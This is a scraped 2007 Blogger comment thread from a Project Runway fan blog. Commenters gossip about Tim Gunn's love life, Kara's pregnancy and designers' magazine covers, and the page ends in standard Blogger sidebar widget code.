<dd class='comment-body' id='Blog1_cmt-1142076918792559977'>
<p>
Valpal, I agree with you completely. Maybe I've read too many of his interviews. Yes, he does get asked the same questions, but when ask about his romatic life he could simply state he is happy with being single. I think he's a prig.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187111640000#c1142076918792559977' title='comment permalink'>
8/14/07, 1:14&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1142076918792559977' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4934198484967301117'>
<a name='c4934198484967301117'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4934198484967301117'>
<p>
Seriously, if Tim Gunn really wanted to be in a relationship, he would. It's as simple as that.  It's not like he doesn't meet fabulous men every day, and I'm SURE he's been asked out many times over the last 25 years.  He's a smart man who has probably decided that his life is full enough right now. I think he plays the whole "My heart was irreparably broken" bit because people think it's endearing, and that's what they want to hear. Notice he never says he's desperate to be dating or in a relationship again? Because he's not.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187113200000#c4934198484967301117' title='comment permalink'>
8/14/07, 1:40&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4934198484967301117' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6579145347092226915'>
<a name='c6579145347092226915'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00554308678019220189" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6579145347092226915-00554308678019220189"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCWGxOw8gujfWlWnLR1FvHG-QzT3nKQBfV3KDfUBSqC8mbYiANL_puFdxb-X9YdnXueBBzOoHAHM-CzSJs303h9CQCXankTOpJbGLHs2KRrjGxirnP6aHZog3aS0Dc0g/s45-c/facebook.jpg" alt="" title="eric3000">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCWGxOw8gujfWlWnLR1FvHG-QzT3nKQBfV3KDfUBSqC8mbYiANL_puFdxb-X9YdnXueBBzOoHAHM-CzSJs303h9CQCXankTOpJbGLHs2KRrjGxirnP6aHZog3aS0Dc0g/s45-c/facebook.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00554308678019220189' rel='nofollow'>eric3000</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6579145347092226915'>
<p>
Maybe they shouldn't be so coy in asking about his romantic life and just ask about his sex life. I hate to think Tim isn't getting any!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187120220000#c6579145347092226915' title='comment permalink'>
8/14/07, 3:37&#8239;PM
</a>
<span class='item-control blog-admin pid-264568433'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6579145347092226915' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6822009426753664739'>
<a name='c6822009426753664739'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6822009426753664739'>
<p>
Kara is pregnant! That's awesome!! Does she know if it's a boy or a girl?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187120760000#c6822009426753664739' title='comment permalink'>
8/14/07, 3:46&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6822009426753664739' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4609097379118316845'>
<a name='c4609097379118316845'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4609097379118316845'>
<p>
Agnes: Please re-read my note.  I didn't mention anything about Tim needing therapy or in there being a problem with being single. <BR/><BR/>Sewing siren said it very well: "when ask[ed] about his romantic life he could simply state he is happy with being single."  (Or, to follow up on Anon and Eric3000, "when ask[ed] about his romantic life he could simply state he has many many new friends and is having a marvelous time with as many of them as time permits.)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187121240000#c4609097379118316845' title='comment permalink'>
8/14/07, 3:54&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4609097379118316845' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3751602327480939045'>
<a name='c3751602327480939045'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3751602327480939045'>
<p>
OMG Kara looks so adorable!!!  When is she due?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187122020000#c3751602327480939045' title='comment permalink'>
8/14/07, 4:07&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3751602327480939045' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7723999577121991398'>
<a name='c7723999577121991398'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7723999577121991398'>
<p>
Tim, darling, not every man out there is a jerk like your ex-boyfriend. I'm sure you'll find someone who's much better than him.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187122020001#c7723999577121991398' title='comment permalink'>
8/14/07, 4:07&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7723999577121991398' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7516570521023857366'>
<a name='c7516570521023857366'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7516570521023857366'>
<p>
Laura Bush DOES need a makeover.  She could start with her husband ...getting rid of him might chop 20 years off her looks!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187122080000#c7516570521023857366' title='comment permalink'>
8/14/07, 4:08&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7516570521023857366' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c132082501316348247'>
<a name='c132082501316348247'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-132082501316348247'>
<p>
klausk said: "<I>I don't know why but that picture of Kara reminds me of the painting "The Birth of Venus" by Botticelli.</I>"<BR/><BR/>It's because of her hair, and the position of her right hand is the mirror of Venus' left hand.  Also, back then a woman's tummy was <I>appreciated</I>!  Take a look at any of the great art of the time and you will see nicely rounded tummies.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187122080001#c132082501316348247' title='comment permalink'>
8/14/07, 4:08&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/132082501316348247' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4580298337571108722'>
<a name='c4580298337571108722'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4580298337571108722'>
<p>
valpal, try reading ALL the comments left here.  You'll see that I wasn't responding to you on the therapy comment.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187141280000#c4580298337571108722' title='comment permalink'>
8/14/07, 9:28&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4580298337571108722' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5183492254061147459'>
<a name='c5183492254061147459'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14766330979391156922" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5183492254061147459-14766330979391156922"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFF8wegxgYT8tifmbTAXSzva7iyQhojYTbozv9yxjxyZTIoAQ3rnZ2m2ho5PgsVNuY_j1DE22mBJPD3GUXCV462QGUR3lgUJSuRIv3-zovYK6RvBNJT-FaOf1Cl9j6750/s45-c/gafas.jpg" alt="" title="Noelia">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFF8wegxgYT8tifmbTAXSzva7iyQhojYTbozv9yxjxyZTIoAQ3rnZ2m2ho5PgsVNuY_j1DE22mBJPD3GUXCV462QGUR3lgUJSuRIv3-zovYK6RvBNJT-FaOf1Cl9j6750/s45-c/gafas.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14766330979391156922' rel='nofollow'>Noelia</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5183492254061147459'>
<p>
Emmet looks different, maybe is the way the picture has been taken. They all look absolutely Fabulous though.<BR/>And I'll have to agree with Miss Nora  when she says she wants to give Tim Gunn a hug... he can't be sweeter!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187148540000#c5183492254061147459' title='comment permalink'>
8/14/07, 11:29&#8239;PM
</a>
<span class='item-control blog-admin pid-2038117631'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5183492254061147459' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2233133827498091962'>
<a name='c2233133827498091962'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11398590576123928241" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2233133827498091962-11398590576123928241"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxzBtBdyxj0DD_K_xeJfHVFrImfSFC1lK7wmbgnbxKfKsqwkDeM7u1uCXwVlG7lGhoYjuJtRw4QMYmkRvZFvh5D70pGGp-wuSg_3UhNbBPV5TBKU-XROhDqt0l_ecB-ik/s45-c/toys_UGDL_ICE.jpg" alt="" title="Pumpkin Man">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxzBtBdyxj0DD_K_xeJfHVFrImfSFC1lK7wmbgnbxKfKsqwkDeM7u1uCXwVlG7lGhoYjuJtRw4QMYmkRvZFvh5D70pGGp-wuSg_3UhNbBPV5TBKU-XROhDqt0l_ecB-ik/s45-c/toys_UGDL_ICE.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11398590576123928241' rel='nofollow'>Pumpkin Man</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2233133827498091962'>
<p>
I agree that Marc Jacobs looks bad on that cover...or simply trying to hard to be hot.  Wasn't he a nerd not too long ago?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187149980000#c2233133827498091962' title='comment permalink'>
8/14/07, 11:53&#8239;PM
</a>
<span class='item-control blog-admin pid-2140639505'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2233133827498091962' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7315218189999221502'>
<a name='c7315218189999221502'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14610129742797260253" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7315218189999221502-14610129742797260253"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjVNSAiK6hO4PTJgP9jv6xX7eXTza3HZv2K3IqvERpC0y24cp82GayiF0FKyGLlASIRtAFnF-O2vjTbvyrT6REvHeawlh5EakZS_iJKWnPcUHclTI4sPU0PJsoCIlp/s45-c/salomerussell0007.jpg" alt="" title="Thombeau">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjVNSAiK6hO4PTJgP9jv6xX7eXTza3HZv2K3IqvERpC0y24cp82GayiF0FKyGLlASIRtAFnF-O2vjTbvyrT6REvHeawlh5EakZS_iJKWnPcUHclTI4sPU0PJsoCIlp/s45-c/salomerussell0007.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14610129742797260253' rel='nofollow'>Thombeau</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7315218189999221502'>
<p>
I LOVE TIM GUNN.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187195280000#c7315218189999221502' title='comment permalink'>
8/15/07, 12:28&#8239;PM
</a>
<span class='item-control blog-admin pid-149510376'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7315218189999221502' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8154977842435940630'>
<a name='c8154977842435940630'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8154977842435940630'>
<p>
Marc looks a little like a Scottish football player on the cover.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187202480000#c8154977842435940630' title='comment permalink'>
8/15/07, 2:28&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8154977842435940630' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6582796245089586071'>
<a name='c6582796245089586071'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00196713522104157126" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6582796245089586071-00196713522104157126"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnnPNfvWtLyNOji6O5HxBNOwkgReTzYDSKNOCIaGVGjf1TGflyDR-7NYzGoqokFrR9lq0XZMVpcrRYL44Bo5kw4Nvee0h3umnnQkSLcvbIM3vr6k2xOl-TfUUu7YrRtjc/s45-c/chubsunset.jpg" alt="" title="BigAssBelle">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnnPNfvWtLyNOji6O5HxBNOwkgReTzYDSKNOCIaGVGjf1TGflyDR-7NYzGoqokFrR9lq0XZMVpcrRYL44Bo5kw4Nvee0h3umnnQkSLcvbIM3vr6k2xOl-TfUUu7YrRtjc/s45-c/chubsunset.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00196713522104157126' rel='nofollow'>BigAssBelle</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6582796245089586071'>
<p>
i really really really really really really really really really really love tim gunn.<BR/><BR/>and i'll tim gunn would tell me to KEEP my slips. keep them. <BR/><BR/>and i can SO see daddy-the-fbi-agent in little tim.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187207340000#c6582796245089586071' title='comment permalink'>
8/15/07, 3:49&#8239;PM
</a>
<span class='item-control blog-admin pid-1132830695'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6582796245089586071' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c963273297487985171'>
<a name='c963273297487985171'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16281656288783656398" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-963273297487985171-16281656288783656398"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Gretchen">

</a></span></div>
<a href='https://www.blogger.com/profile/16281656288783656398' rel='nofollow'>Gretchen</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-963273297487985171'>
<p>
Oh dear.  How did they make Daniel V look like Emo Philips?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187208000000#c963273297487985171' title='comment permalink'>
8/15/07, 4:00&#8239;PM
</a>
<span class='item-control blog-admin pid-780639893'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/963273297487985171' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5193476817094864559'>
<a name='c5193476817094864559'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/05866363513351245133" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5193476817094864559-05866363513351245133"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Jenn">

</a></span></div>
<a href='https://www.blogger.com/profile/05866363513351245133' rel='nofollow'>Jenn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5193476817094864559'>
<p>
Me too, Eric. While I am saddened that Tim has not had a relationship since 1982, the thought of him not getting any for that long is unimaginable!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187216340000#c5193476817094864559' title='comment permalink'>
8/15/07, 6:19&#8239;PM
</a>
<span class='item-control blog-admin pid-1771985799'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5193476817094864559' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1614137102276436733'>
<a name='c1614137102276436733'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1614137102276436733'>
<p>
" GothamTomato said...<BR/><BR/>    Wow! Chloe looks seriously hot;"<BR/><BR/>I agree. Isn't she beautiful? I bought some of her clothes on QVC and  I love them.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187216400000#c1614137102276436733' title='comment permalink'>
8/15/07, 6:20&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1614137102276436733' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1348536208405112877'>
<a name='c1348536208405112877'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1348536208405112877'>
<p>
" Jenn said...<BR/><BR/>    Me too, Eric. While I am saddened that Tim has not had a relationship since 1982, the thought of him not getting any for that long is unimaginable! "<BR/><BR/>I'm sure he's getting some. The man is hot. :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187216460000#c1348536208405112877' title='comment permalink'>
8/15/07, 6:21&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1348536208405112877' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c372381418823302686'>
<a name='c372381418823302686'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-372381418823302686'>
<p>
I love Tim! I'm glad I'll have something to watch before Season 4.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187239980000#c372381418823302686' title='comment permalink'>
8/16/07, 12:53&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/372381418823302686' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3419848373736022742'>
<a name='c3419848373736022742'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3419848373736022742'>
<p>
Suzanne said...<BR/><BR/>        I'm with GothamTomato. Who can we fix Tim up with?? Anderson Cooper maybe? <BR/><BR/>The new Brangelina!<BR/>HAWT!<BR/>Make it so!<BR/><BR/>Emma P.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187277360000#c3419848373736022742' title='comment permalink'>
8/16/07, 11:16&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3419848373736022742' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7359244611158561695'>
<a name='c7359244611158561695'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00580655581987668045" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7359244611158561695-00580655581987668045"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Brandenburg3rd">

</a></span></div>
<a href='https://www.blogger.com/profile/00580655581987668045' rel='nofollow'>Brandenburg3rd</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7359244611158561695'>
<p>
I'm with GothamTomato. Who can we fix Tim up with?? Anderson Cooper maybe? <BR/><BR/>Timson?<BR/>Andertim?<BR/><BR/>It boggles the mind.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187340420000#c7359244611158561695' title='comment permalink'>
8/17/07, 4:47&#8239;AM
</a>
<span class='item-control blog-admin pid-468561393'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7359244611158561695' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1863869307925174168'>
<a name='c1863869307925174168'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12685991805852169295" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1863869307925174168-12685991805852169295"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Kent">

</a></span></div>
<a href='https://www.blogger.com/profile/12685991805852169295' rel='nofollow'>Kent</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1863869307925174168'>
<p>
Tim said "smoking crack?" Hahaha I would have LOVED to be there when he said that. How uncharacteristic, coming from the father of "caucus" and "sturm und drang." I agree though, how frustrating would it be to be helpless watching fashion elitists cut down your proteges?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187687580000#c1863869307925174168' title='comment permalink'>
8/21/07, 5:13&#8239;AM
</a>
<span class='item-control blog-admin pid-209597064'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1863869307925174168' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5764055798062730386'>
<a name='c5764055798062730386'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12685991805852169295" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5764055798062730386-12685991805852169295"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Kent">

</a></span></div>
<a href='https://www.blogger.com/profile/12685991805852169295' rel='nofollow'>Kent</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5764055798062730386'>
<p>
Meanwhile...Malan is going to be the next Bijan isn't he? Appointment only.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1188455820000#c5764055798062730386' title='comment permalink'>
8/30/07, 2:37&#8239;AM
</a>
<span class='item-control blog-admin pid-209597064'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5764055798062730386' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/31498548/1927059203001422243' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
